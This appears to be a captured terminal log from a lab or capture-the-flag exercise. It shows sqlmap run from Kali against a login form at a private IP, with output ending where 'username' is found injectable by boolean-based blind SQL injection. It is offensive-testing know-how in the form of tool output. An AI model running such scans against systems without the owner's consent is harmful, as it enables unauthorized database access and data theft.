 ┌──(root㉿kali)-[/home/nisha/Desktop]
└─# sqlmap -r bloodauth.txt --current-user
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.3#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:06:22 /2024-08-14/
[19:06:22] [INFO] parsing HTTP request from 'bloodauth.txt'
[19:06:22] [WARNING] it appears that you have provided tainted parameter values ('username='') with most likely leftover chars/statements from manual SQL injection test(s). Please, always
use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[19:06:58] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.73.254/blood/login.php?error=true'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
[19:07:18] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[19:07:18] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:07:19] [INFO] testing if the target URL content is stable
[19:07:19] [WARNING] POST parameter 'username' does not appear to be dynamic
[19:07:20] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[19:07:21] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[19:07:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:07:42] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:07:42] [INFO] testing 'Generic inline queries'
[19:07:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:07:54] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:07:58] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable